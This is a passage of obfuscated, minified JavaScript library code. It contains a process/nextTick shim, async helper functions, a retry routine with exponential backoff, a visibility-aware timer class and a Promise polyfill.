setTimeout?setTimeout:_0x5974ed;}catch(_0x2aa2cd){_0x1545ec=_0x5974ed;}try{_0x4084c3=_0x16bc57(0x3a6)+'on'==typeof clearTimeout?clearTimeout:_0x56c00e;}catch(_0x295e48){_0x4084c3=_0x56c00e;}}());var _0x2331e0,_0x17a62e=[],_0x2327c5=!0x1,_0x397a6c=-0x1;function _0x5b22ce(){var _0x3c41a5=_0x35b09f;_0x2327c5&&_0x2331e0&&(_0x2327c5=!0x1,_0x2331e0[_0x3c41a5(0x11a)]?_0x17a62e=_0x2331e0[_0x3c41a5(0x2a4)](_0x17a62e):_0x397a6c=-0x1,_0x17a62e[_0x3c41a5(0x11a)]&&_0x500c1a());}function _0x500c1a(){var _0x513707=_0x35b09f;if(!_0x2327c5){var _0x4f4e06=_0x27daba(_0x5b22ce);_0x2327c5=!0x0;for(var _0x59fbfa=_0x17a62e[_0x513707(0x11a)];_0x59fbfa;){for(_0x2331e0=_0x17a62e,_0x17a62e=[];++_0x397a6c<_0x59fbfa;)_0x2331e0&&_0x2331e0[_0x397a6c][_0x513707(0x44e)]();_0x397a6c=-0x1,_0x59fbfa=_0x17a62e[_0x513707(0x11a)];}_0x2331e0=null,_0x2327c5=!0x1,function(_0x32e648){var _0x13f19b=_0x513707;if(_0x4084c3===clearTimeout)return clearTimeout(_0x32e648);if((_0x4084c3===_0x56c00e||!_0x4084c3)&&clearTimeout)return _0x4084c3=clearTimeout,clearTimeout(_0x32e648);try{return _0x4084c3(_0x32e648);}catch(_0x36b487){try{return _0x4084c3[_0x13f19b(0x2c3)](null,_0x32e648);}catch(_0x33c31c){return _0x4084c3[_0x13f19b(0x2c3)](this,_0x32e648);}}}(_0x4f4e06);}}function _0x403eba(_0x224fbc,_0x313c1a){var _0xfa5cc7=_0x35b09f;this[_0xfa5cc7(0x2fd)]=_0x224fbc,this[_0xfa5cc7(0x1c0)]=_0x313c1a;}function _0x5676ae(){}_0x5b5526[_0x35b09f(0x1e3)+'ck']=function(_0x1bb2fb){var _0x1d9cc1=_0x35b09f,_0x4c3741=new Array(arguments[_0x1d9cc1(0x11a)]-0x1);if(arguments[_0x1d9cc1(0x11a)]>0x1){for(var _0x59f77f=0x1;_0x59f77f<arguments[_0x1d9cc1(0x11a)];_0x59f77f++)_0x4c3741[_0x59f77f-0x1]=arguments[_0x59f77f];}_0x17a62e[_0x1d9cc1(0x262)](new _0x403eba(_0x1bb2fb,_0x4c3741)),0x1!==_0x17a62e[_0x1d9cc1(0x11a)]||_0x2327c5||_0x27daba(_0x500c1a);},_0x403eba[_0x35b09f(0x274)+_0x35b09f(0x1d4)][_0x35b09f(0x44e)]=function(){var _0x159400=_0x35b09f;this[_0x159400(0x2fd)][_0x159400(0x45c)](null,this[_0x159400(0x1c0)]);},_0x5b5526[_0x35b09f(0x3ba)]=_0x35b09f(0x423)+'r',_0x5b5526[_0x35b09f(0x423)+'r']=!0x0,_0x5b5526[_0x35b09f(0xc1)]={},_0x5b5526[_0x35b09f(0x252)]=[],_0x5b5526[_0x35b09f(0xf4)+'n']='',_0x5b5526[_0x35b09f(0xf4)+'ns']={},_0x5b5526['on']=_0x5676ae,_0x5b5526[_0x35b09f(0x122)+_0x35b09f(0x211)]=_0x5676ae,_0x5b5526[_0x35b09f(0x327)]=_0x5676ae,_0x5b5526[_0x35b09f(0x3c1)]=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x3da)+'er']=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x220)+_0x35b09f(0x299)]=_0x5676ae,_0x5b5526[_0x35b09f(0x264)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x336)+_0x35b09f(0x294)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x2d4)+_0x35b09f(0x199)+'r']=_0x5676ae,_0x5b5526[_0x35b09f(0xb9)+_0x35b09f(0x2f4)]=function(_0x55022f){return[];},_0x5b5526[_0x35b09f(0x3cb)+'g']=function(_0x16f0d1){var _0x249b6f=_0x35b09f;throw new Error(_0x249b6f(0xe0)+_0x249b6f(0x2f0)+_0x249b6f(0x2bc)+_0x249b6f(0x407)+_0x249b6f(0x298)+'ed');},_0x5b5526[_0x35b09f(0x16b)]=function(){return'/';},_0x5b5526[_0x35b09f(0x1c7)]=function(_0x1e7a61){var _0x1537d6=_0x35b09f;throw new Error(_0x1537d6(0xe0)+_0x1537d6(0x279)+_0x1537d6(0x46c)+_0x1537d6(0x14e)+_0x1537d6(0xe6));},_0x5b5526[_0x35b09f(0x459)]=function(){return 0x0;};},0x1637:function(_0x56c336,_0x159de8){'use strict';var _0x20e4ef=a1_0x1f24;var _0x5902f0=this&&this[_0x20e4ef(0x48d)+_0x20e4ef(0x130)]||function(_0x1162df,_0x5c284c,_0x4ff48d,_0x34562a){return new(_0x4ff48d||(_0x4ff48d=Promise))(function(_0x5dd91f,_0x17fc25){var _0x52c81f=a1_0x1f24;function _0x383884(_0x26840b){var _0x5e1f2b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x5e1f2b(0x3c6)](_0x26840b));}catch(_0x30bdcb){_0x17fc25(_0x30bdcb);}}function _0x57f20d(_0x14e217){var _0x4b4d4b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x4b4d4b(0x43d)](_0x14e217));}catch(_0x248cd5){_0x17fc25(_0x248cd5);}}function _0x10f35a(_0x2efc32){var _0x3a22f8=a1_0x1f24,_0x515a10;_0x2efc32[_0x3a22f8(0x2f5)]?_0x5dd91f(_0x2efc32[_0x3a22f8(0x110)]):(_0x515a10=_0x2efc32[_0x3a22f8(0x110)],_0x515a10 instanceof _0x4ff48d?_0x515a10:new _0x4ff48d(function(_0x42e56a){_0x42e56a(_0x515a10);}))[_0x3a22f8(0x1e9)](_0x383884,_0x57f20d);}_0x10f35a((_0x34562a=_0x34562a[_0x52c81f(0x45c)](_0x1162df,_0x5c284c||[]))[_0x52c81f(0x3c6)]());});},_0x31ec5f=this&&this[_0x20e4ef(0x383)+_0x20e4ef(0x34d)]||function(_0x3a85ff,_0x3dd14a){var _0x2e3111=_0x20e4ef,_0x4e4530,_0x133541,_0x50b4b9,_0x617936={'label':0x0,'sent':function(){if(0x1&_0x50b4b9[0x0])throw _0x50b4b9[0x1];return _0x50b4b9[0x1];},'trys':[],'ops':[]},_0x46f0f3=Object[_0x2e3111(0x304)]((_0x2e3111(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x2e3111(0x274)+_0x2e3111(0x1d4)]);return _0x46f0f3[_0x2e3111(0x3c6)]=_0x1b1d56(0x0),_0x46f0f3[_0x2e3111(0x43d)]=_0x1b1d56(0x1),_0x46f0f3[_0x2e3111(0x3d0)]=_0x1b1d56(0x2),_0x2e3111(0x3a6)+'on'==typeof Symbol&&(_0x46f0f3[Symbol[_0x2e3111(0x3d4)+'or']]=function(){return this;}),_0x46f0f3;function _0x1b1d56(_0x35739e){return function(_0x5a5e37){return function(_0xced5cf){var _0x24ec09=a1_0x1f24;if(_0x4e4530)throw new TypeError(_0x24ec09(0x2a8)+_0x24ec09(0x2b8)+_0x24ec09(0x31d)+_0x24ec09(0x129)+_0x24ec09(0x341)+'.');for(;_0x46f0f3&&(_0x46f0f3=0x0,_0xced5cf[0x0]&&(_0x617936=0x0)),_0x617936;)try{if(_0x4e4530=0x1,_0x133541&&(_0x50b4b9=0x2&_0xced5cf[0x0]?_0x133541[_0x24ec09(0x3d0)]:_0xced5cf[0x0]?_0x133541[_0x24ec09(0x43d)]||((_0x50b4b9=_0x133541[_0x24ec09(0x3d0)])&&_0x50b4b9[_0x24ec09(0x2c3)](_0x133541),0x0):_0x133541[_0x24ec09(0x3c6)])&&!(_0x50b4b9=_0x50b4b9[_0x24ec09(0x2c3)](_0x133541,_0xced5cf[0x1]))[_0x24ec09(0x2f5)])return _0x50b4b9;switch(_0x133541=0x0,_0x50b4b9&&(_0xced5cf=[0x2&_0xced5cf[0x0],_0x50b4b9[_0x24ec09(0x110)]]),_0xced5cf[0x0]){case 0x0:case 0x1:_0x50b4b9=_0xced5cf;break;case 0x4:return _0x617936[_0x24ec09(0x2d5)]++,{'value':_0xced5cf[0x1],'done':!0x1};case 0x5:_0x617936[_0x24ec09(0x2d5)]++,_0x133541=_0xced5cf[0x1],_0xced5cf=[0x0];continue;case 0x7:_0xced5cf=_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;default:if(!(_0x50b4b9=_0x617936[_0x24ec09(0x36b)],(_0x50b4b9=_0x50b4b9[_0x24ec09(0x11a)]>0x0&&_0x50b4b9[_0x50b4b9[_0x24ec09(0x11a)]-0x1])||0x6!==_0xced5cf[0x0]&&0x2!==_0xced5cf[0x0])){_0x617936=0x0;continue;}if(0x3===_0xced5cf[0x0]&&(!_0x50b4b9||_0xced5cf[0x1]>_0x50b4b9[0x0]&&_0xced5cf[0x1]<_0x50b4b9[0x3])){_0x617936[_0x24ec09(0x2d5)]=_0xced5cf[0x1];break;}if(0x6===_0xced5cf[0x0]&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x1]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x1],_0x50b4b9=_0xced5cf;break;}if(_0x50b4b9&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x2]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x2],_0x617936[_0x24ec09(0x380)][_0x24ec09(0x262)](_0xced5cf);break;}_0x50b4b9[0x2]&&_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;}_0xced5cf=_0x3dd14a[_0x24ec09(0x2c3)](_0x3a85ff,_0x617936);}catch(_0x508f5f){_0xced5cf=[0x6,_0x508f5f],_0x133541=0x0;}finally{_0x4e4530=_0x50b4b9=0x0;}if(0x5&_0xced5cf[0x0])throw _0xced5cf[0x1];return{'value':_0xced5cf[0x0]?_0xced5cf[0x1]:void 0x0,'done':!0x0};}([_0x35739e,_0x5a5e37]);};}};Object[_0x20e4ef(0x482)+_0x20e4ef(0xd3)+'ty'](_0x159de8,_0x20e4ef(0x153)+_0x20e4ef(0x10f),{'value':!0x0}),_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=void 0x0,_0x159de8[_0x20e4ef(0x324)]=function(_0x295163,_0x5e8c48,_0x121763){return _0x5902f0(this,void 0x0,void 0x0,function(){var _0x120cd0,_0x488a27,_0x3c51e4;return _0x31ec5f(this,function(_0x26c366){var _0x14ac39=a1_0x1f24;switch(_0x26c366[_0x14ac39(0x2d5)]){case 0x0:_0x120cd0=0x0,_0x26c366[_0x14ac39(0x2d5)]=0x1;case 0x1:return _0x26c366[_0x14ac39(0x36b)][_0x14ac39(0x262)]([0x1,0x3,,0x7]),[0x4,_0x5e8c48()];case 0x2:return[0x2,_0x26c366[_0x14ac39(0x344)]()];case 0x3:return _0x488a27=_0x26c366[_0x14ac39(0x344)](),_0x121763(_0x488a27)?(_0x3c51e4=function(_0x23db3a){var _0x5033a5=_0x14ac39,_0x5859ac=Math[_0x5033a5(0x40f)](),_0x5d7db0=Math[_0x5033a5(0xd7)](1.618,_0x23db3a+_0x5859ac);return 0x3e8*_0x5d7db0;}(_0x120cd0),[0x4,_0x5a5f77(_0x295163,_0x3c51e4)]):[0x3,0x5];case 0x4:return _0x26c366[_0x14ac39(0x344)](),[0x3,0x6];case 0x5:throw _0x488a27;case 0x6:return[0x3,0x7];case 0x7:return++_0x120cd0,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x2a9a61=(function(){var _0x5e81ec=_0x20e4ef;function _0xf2a7bd(){var _0x4f80e3=a1_0x1f24,_0x5b90f1=this;this[_0x4f80e3(0x246)+'ck']=void 0x0,this[_0x4f80e3(0x22b)+_0x4f80e3(0x393)+'s']=void 0x0,this[_0x4f80e3(0x448)+'d']=void 0x0,document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x430),function(){var _0x55bcd3=_0x4f80e3;return _0x5b90f1[_0x55bcd3(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x3df)+'ow',function(){var _0x5625a9=_0x4f80e3;return _0x5b90f1[_0x5625a9(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x42f)+_0x4f80e3(0xbb)+_0x4f80e3(0x3e3),function(){var _0x1bf346=_0x4f80e3;return _0x5b90f1[_0x1bf346(0x271)]();});}return _0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x3dc)+'er']=function(_0x45e829,_0x518895){var _0x1182f3=_0x5e81ec,_0x41bfaa=this;if(this[_0x1182f3(0x213)](),_0x518895<=0x0)_0x45e829();else{var _0x556afc=new Date()[_0x1182f3(0x228)+'e'](),_0x1fa50c=Math[_0x1182f3(0x481)](0x2710,_0x518895);this[_0x1182f3(0x246)+'ck']=_0x45e829,this[_0x1182f3(0x22b)+_0x1182f3(0x393)+'s']=_0x556afc+_0x518895,this[_0x1182f3(0x448)+'d']=window[_0x1182f3(0x1ac)+_0x1182f3(0x23e)](function(){var _0x19e32f=_0x1182f3;return _0x41bfaa[_0x19e32f(0x26f)+_0x19e32f(0x1eb)](_0x556afc+_0x1fa50c);},_0x1fa50c);}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x213)]=function(){var _0x5597ae=_0x5e81ec;window[_0x5597ae(0x3a3)+_0x5597ae(0xce)](this[_0x5597ae(0x448)+'d']),this[_0x5597ae(0x246)+'ck']=void 0x0,this[_0x5597ae(0x22b)+_0x5597ae(0x393)+'s']=void 0x0,this[_0x5597ae(0x448)+'d']=void 0x0;},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x43e)+_0x5e81ec(0x232)]=function(){var _0x342084=_0x5e81ec;return!!this[_0x342084(0x246)+'ck'];},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x26f)+_0x5e81ec(0x1eb)]=function(_0x2ce2e9){var _0x695b28=_0x5e81ec;this[_0x695b28(0x246)+'ck']&&(new Date()[_0x695b28(0x228)+'e']()<_0x2ce2e9-0x64?this[_0x695b28(0x33b)]():this[_0x695b28(0x271)]());},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x271)]=function(){var _0x2ed6c1=_0x5e81ec,_0x196f8b=this;if(this[_0x2ed6c1(0x246)+'ck']&&this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']){var _0x423a55=new Date()[_0x2ed6c1(0x228)+'e']();if(this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']<_0x423a55+0x64)this[_0x2ed6c1(0x33b)]();else{window[_0x2ed6c1(0x3a3)+_0x2ed6c1(0xce)](this[_0x2ed6c1(0x448)+'d']);var _0x5b047c=this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']-_0x423a55,_0x3f2116=Math[_0x2ed6c1(0x481)](0x2710,_0x5b047c);this[_0x2ed6c1(0x448)+'d']=window[_0x2ed6c1(0x1ac)+_0x2ed6c1(0x23e)](function(){var _0x184a8a=_0x2ed6c1;return _0x196f8b[_0x184a8a(0x26f)+_0x184a8a(0x1eb)](_0x423a55+_0x3f2116);},_0x3f2116);}}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x33b)]=function(){var _0x7cd2ef=_0x5e81ec;if(this[_0x7cd2ef(0x246)+'ck']){var _0x2e743e=this[_0x7cd2ef(0x246)+'ck'];this[_0x7cd2ef(0x213)](),_0x2e743e();}},_0xf2a7bd;}());function _0x5a5f77(_0x2cfba8,_0x56052f){return new Promise(function(_0x212af0){var _0x346f66=a1_0x1f24;_0x2cfba8[_0x346f66(0x3dc)+'er'](_0x212af0,_0x56052f);});}_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=_0x2a9a61;},0x1b34:function(_0x30f6e0,_0x22305b,_0x639884){var _0x456c13=a1_0x1f24,_0x4b4afa=_0x639884(0x15e6);_0x30f6e0[_0x456c13(0x3cd)+'s']=(function(){'use strict';var _0xbd9808=_0x456c13;function _0xb9cca8(_0x1cc712){var _0x305910=a1_0x1f24,_0x33e9c8=typeof _0x1cc712;return null!==_0x1cc712&&(_0x305910(0xb8)===_0x33e9c8||_0x305910(0x3a6)+'on'===_0x33e9c8);}function _0x397dca(_0x24af98){var _0x2296d1=a1_0x1f24;return _0x2296d1(0x3a6)+'on'==typeof _0x24af98;}var _0x44b882=Array[_0xbd9808(0xf2)+'y']?Array[_0xbd9808(0xf2)+'y']:function(_0x19be8e){var _0x3f5d41=_0xbd9808;return _0x3f5d41(0x24a)+_0x3f5d41(0x378)+'y]'===Object[_0x3f5d41(0x274)+_0x3f5d41(0x1d4)][_0x3f5d41(0xe2)+'ng'][_0x3f5d41(0x2c3)](_0x19be8e);},_0x4d62e5=0x0,_0x4eca32=void 0x0,_0x523ba6=void 0x0,_0x19bb03=function(_0x1c7f4b,_0x60a84b){_0x39069b[_0x4d62e5]=_0x1c7f4b,_0x39069b[_0x4d62e5+0x1]=_0x60a84b,0x2===(_0x4d62e5+=0x2)&&(_0x523ba6?_0x523ba6(_0x3c4e41):_0x2c3904());};function _0x450901(_0x2b2f0d){_0x523ba6=_0x2b2f0d;}function _0x36890c(_0x48220d){_0x19bb03=_0x48220d;}var _0x16ff03=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof window?window:void 0x0,_0x519298=_0x16ff03||{},_0x45104a=_0x519298[_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)]||_0x519298[_0xbd9808(0x33c)+_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)],_0x2a974b=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)==typeof self&&void 0x0!==_0x4b4afa&&_0xbd9808(0x24a)+_0xbd9808(0x2aa)+_0xbd9808(0x190)==={}[_0xbd9808(0xe2)+'ng'][_0xbd9808(0x2c3)](_0x4b4afa),_0x1be02f=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof Uint8ClampedArray&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof importScripts&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof MessageChannel;function _0xd7a9ce(){return function(){var _0x364608=a1_0x1f24;return _0x4b4afa[_0x364608(0x1e3)+'ck'](_0x3c4e41);};}function _0x29b7ff(){return void 0x0!==_0x4eca32?function(){_0x4eca32(_0x3c4e41);}:_0x282244();}function _0x58a149(){var _0x38281e=_0xbd9808,_0x37bac4=0x0,_0x3225d1=new _0x45104a(_0x3c4e41),_0x5482fb=document[_0x38281e(0x304)+_0x38281e(0x134)+'de']('');return _0x3225d1[_0x38281e(0x1d6)+'e'](_0x5482fb,{'characterData':!0x0}),function(){var _0x6b1d=_0x38281e;_0x5482fb[_0x6b1d(0x3ec)]=_0x37bac4=++_0x37bac4%0x2;};}function _0x16c251(){var _0x24af90=_0xbd9808,_0x9221ae=new MessageChannel();return _0x9221ae[_0x24af90(0x42b)][_0x24af90(0xbf)+_0x24af90(0x2c2)]=_0x3c4e41,function(){var _0x2c96d=_0x24af90;return _0x9221ae[_0x2c96d(0x20e)][_0x2c96d(0x472)+_0x2c96d(0x157)](0x0);};}function _0x282244(){var _0x467f6f=setTimeout;return function(){return _0x467f6f(_0x3c4e41,0x1);};}var _0x39069b=new Array(0x3e8);function _0x3c4e41(){for(var _0x35b166=0x0;_0x35b166<_0x4d62e5;_0x35b166+=0x2)(0x0,_0x39069b[_0x35b166])(_0x39069b[_0x35b166+0x1]),_0x39069b[_0x35b166]=void 0x0,_0x39069b[_0x35b166+0x1]=void 0x0;_0x4d62e5=0x0;}function _0x19b23b(){var _0x46d102=_0xbd9808;try{var _0x1f1d44=Function(_0x46d102(0x3d0)+_0x46d102(0x151))()[_0x46d102(0x16c)+'e'](_0x46d102(0x439));return _0x4eca32=_0x1f1d44[_0x46d102(0x462)+_0x46d102(0x476)]||_0x1f1d44[_0x46d102(0x3c5)+_0x46d102(0x3c3)],_0x29b7ff();}catch(_0x2f88b9){return _0x282244();}}var _0x2c3904=void 0x0;function _0xc31eb4(_0xcf065d,_0x3c9615){var _0x334b70=_0xbd9808,_0x21f596=this,_0xbf10dd=new this[(_0x334b70(0x171))+(_0x334b70(0x1f9))](_0x189995);void 0x0===_0xbf10dd[_0x478f11]&&_0xc40f36(_0xbf10dd);var _0x207154=_0x21f596[_0x334b70(0x2f7)];if(_0x207154){var _0x44c2c5=arguments[_0x207154-0x1];_0x19bb03(function(){var _0x393eb9=_0x334b70;return _0x3f7523(_0x207154,_0xbf10dd,_0x44c2c5,_0x21f596[_0x393eb9(0x3e8)+'t']);});}else _0x24acdd(_0x21f596,_0xbf10dd,_0xcf065d,_0x3c9615);return _0xbf10dd;}function _0x107df1(_0x2131b8){var _0x2085f4=_0xbd9808,_0x3e4799=this;if(_0x2131b8&&_0x2085f4(0xb8)==typeof _0x2131b8&&_0x2131b8[_0x2085f4(0x171)+_0x2085f4(0x1f9)]===_0x3e4799)return _0x2131b8;var _0x455411=new _0x3e4799(_0x189995);return _0x2cba71(_0x455411,_0x2131b8),_0x455411;}_0x2c3904=_0x2a974b?_0xd7a9ce():_0x45104a?_0x58a149():_0x1be02f?_0x16c251():void 0x0===_0x16ff03?_0x19b23b():_0x282244();var _0x478f11=Math[_0xbd9808(0x40f)]()[_0xbd9808(0xe2)+'ng'](0x24)[_0xbd9808(0x17c)+_0xbd9808(0x27c)](0x2);function _0x189995(){}var _0x57bd1b=void 0x0,_0x4b4790=0x1,_0xfc97e9=0x2;function _0x54f5e8(){var _0x3f6819=_0xbd9808;return new TypeError(_0x3f6819(0x49b)+_0x3f6819(0x192)+_0x3f6819(0x445)+_0x3f6819(0x468)+_0x3f6819(0x3fc)+_0x3f6819(0x3e1)+_0x3f6819(0x292));}function _0x3131c3(){var _0x46a394=_0xbd9808;return new TypeError(_0x46a394(0x1c3)+_0x46a394(0x1f0)+_0x46a394(0x1c6)+_0x46a394(0x229)+_0x46a394(0x432)+_0x46a394(0x1f4)+_0x46a394(0x31a)+_0x46a394(0x2f3)+_0x46a394(0x45d));}function _0x253f59(_0x4a7c27,_0x3991d1,_0x382512,_0x14bd8a){var _0x2f7423=_0xbd9808;try{_0x4a7c27[_0x2f7423(0x2c3)](_0x3991d1,_0x382512,_0x14bd8a);}catch(_0x501cb2){return _0x501cb2;}}function _0x39cece(_0x45674d,_0x27921c,_0x5249be){_0x19bb03(function(_0x3096b8){var _0x4b2ea1=a1_0x1f24,_0x377cd0=!0x1,_0x171a81=_0x253f59(_0x5249be,_0x27921c,function(_0x15b175){_0x377cd0||(_0x377cd0=!0x0,_0x27921c!==_0x15b175?_0x2cba71(_0x3096b8,_0x15b175):_0x2d7286(_0x3096b8,_0x15b175));},function(_0x5f5696){_0x377cd0||(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x5f5696));},_0x4b2ea1(0x10c)+':\x20'+(_0x3096b8[_0x4b2ea1(0x137)]||_0x4b2ea1(0x23c)+_0x4b2ea1(0x1a9)+_0x4b2ea1(0x3a1)));!_0x377cd0&&_0x171a81&&(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x171a81));},_0x45674d);}function _0x211ab5(_0x2fc586,_0x57237c){var _0x3e34d1=_0xbd9808;_0x57237c[_0x3e34d1(0x2f7)]===_0x4b4790?_0x2d7286(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x57237c[_0x3e34d1(0x2f7)]===_0xfc97e9?_0x42298b(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x24acdd(_0x57237c,void 0x0,function(_0x4ea6df){return _0x2cba71(_0x2fc586,_0x4ea6df);},function(_0x16081d){return _0x42298b(_0x2fc586,_0x16081d);});}function _0x946b93(_0x56b834,_0x2921a2,_0x3f35af){var _0x5291ec=_0xbd9808;_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)]===_0x56b834[_0x5291ec(0x171)+_0x5291ec(0x1f9)]&&_0x3f35af===_0xc31eb4&&_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)][_0x5291ec(0x396)+'e']===_0x107df1?_0x211ab5(_0x56b834,_0x2921a2):void 0x0===_0x3f35af?_0x2d7286(_0x56b834,_0x2921a2):_0x397dca(_0x3f35af)?_0x39cece(_0x56b834,_0x2921a2,_0x3f35af):_0x2d7286(_0x56b834,_0x2921a2);}function _0x2cba71(_0xe92d9b,_0x45147a){var _0x2fddb9=_0xbd9808;if(_0xe92d9b===_0x45147a)_0x42298b(_0xe92d9b,_0x54f5e8());else{if(_0xb9cca8(_0x45147a)){var _0x56970f=void 0x0;try{_0x56970f=_0x45147a[_0x2fddb9(0x1e9)];}catch(_0x1e6ca5){return void _0x42298b(_0xe92d9b,_0x1e6ca5);}_0x946b93(_0xe92d9b,_0x45147a,_0x56970f);}else _0x2d7286(_0xe92d9b,_0x45147a);}}function _0x22f84c(_0x49f2de){var _0x4e653b=_0xbd9808;_0x49f2de[_0x4e653b(0x451)+'or']&&_0x49f2de[_0x4e653b(0x451)+'or'](_0x49f2de[_0x4e653b(0x3e8)+'t']),_0xffb149(_0x49f2de);}function _0x2d7286(_0x5ab01a,_0x5561f9){var _0x231e34=_0xbd9808;_0x5ab01a[_0x231e34(0x2f7)]===_0x57bd1b&&(_0x5ab01a[_0x231e34(0x3e8)+'t']=_0x5561f9,_0x5ab01a[_0x231e34(0x2f7)]=_0x4b4790,0x0!==_0x5ab01a[_0x231e34(0x2e5)+_0x231e34(0x1a6)][_0x231e34(0x11a)]&&_0x19bb03(_0xffb149,_0x5ab01a));}function _0x42298b(_0xbecfad,_0x715c57){var _0x289d9a=_0xbd9808;_0xbecfad[_0x289d9a(0x2f7)]===_0x57bd1b&&(_0xbecfad[_0x289d9a(0x2f7)]=_0xfc97e9,_0xbecfad[_0x289d9a(0x3e8)+'t']=_0x715c57,_0x19bb03(_0x22f84c,_0xbecfad));}function _0x24acdd(_0x559e73,_0x5aae2d,_0x4a6438,_0x54a60b){var _0x3e5d3c=_0xbd9808,_0x46b004=_0x559e73[_0x3e5d3c(0x2e5)+_0x3e5d3c(0x1a6)],_0x5628fb=_0x46b004[_0x3e5d3c(0x11a)];_0x559e73[_0x3e5d3c(0x451)+'or']=null,_0x46b004[_0x5628fb]=_0x5aae2d,_0x46b004[_0x5628fb+_0x4b4790]=_0x4a6438,_0x46b004[_0x5628fb+_0xfc97e9]=_0x54a60b,0x0===_0x5628fb&&_0x559e73[_0x3e5d3c(0x2f7)]&&_0x19bb03(_0xffb149,_0x559e73);}function _0xffb149(_0x9bd4c5){var _0x2b1321=_0xbd9808,_0x50acb3=_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)],_0x3c029d=_0x9bd4c5[_0x2b1321(0x2f7)];if(0x0!==_0x50acb3[_0x2b1321(0x11a)]){for(var _0x1dfb27=void 0x0,_0x347899=void 0x0,_0x31e311=_0x9bd4c5[_0x2b1321(0x3e8)+'t'],_0x56bc1e=0x0;_0x56bc1e<_0x50acb3[_0x2b1321(0x11a)];_0x56bc1e+=0x3)_0x1dfb27=_0x50acb3[_0x56bc1e],_0x347899=_0x50acb3[_0x56bc1e+_0x3c029d],_0x1dfb27?_0x3f7523(_0x3c029d,_0x1dfb27,_0x347899,_0x31e311):_0x347899(_0x31e311);_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)][_0x2b1321(0x11a)]=0x0;}}function _0x3f7523(_0x1ecc1a,_0x5dc41,_0x3c550d,_0x5e2396){var _0x1b17c0=_0xbd9808,_0x3a4a78=_0x397dca(_0x3c550d),_0x76889b=void 0x0,_0x4416fa=void 0x0,_0x210667=!0x0;if(_0x3a4a78){try{_0x76889b=_0x3c550d(_0x5e2396);}catch(_0x47c44f){_0x210667=!0x1,_0x4416fa=_0x47c44f;}if(_0x5dc41===_0x76889b)return void _0x42298b(_0x5dc41,_0x3131c3());}else _0x76889b=_0x5e2396;_0x5dc41[_0x1b17c0(0x2f7)]!==_0x57bd1b||(_0x3a4a78&&_0x210667?_0x2cba71(_0x5dc41,_0x76889b):!0x1===_0x210667?_0x42298b(_0x5dc41,_0x4416fa):_0x1ecc1a===_0x4b4790?_0x2d7286(_0x5dc41,_0x76889b):_0x1ecc1a===_0xfc97e9&&_0x42298b(_0x5dc41,_0x76889b));}function _0x851fed(_0x100dd9,_0xc37c06){try{_0xc37c06(function(_0x21e5fd){_0x2cba71(_0x100dd9,_0x21e5fd);},function(_0x583879){_0x42298b(_0x100dd9,_0x583879);});}catch(_0x390977){_0x42298b(_0x100dd9,_0x390977);}}var _0xa54b3e=0x0;function _0x5abe2f(){return _0xa54b3e++;}function _0xc40f36(_0x4a1616){var _0x2d3dea=_0xbd9808;_0x4a1616[_0x478f11]=_0xa54b3e++,_0x4a1616[_0x2d3dea(0x2f7)]=void 0x0,_0x4a1616[_0x2d3dea(0x3e8)+'t']=void 0x0,_0x4a1616[_0x2d3dea(0x2e5)+_0x2d3dea(0x1a6)]=[];}function _0x3b9bed(){var _0x1a8635=_0xbd9808;return new 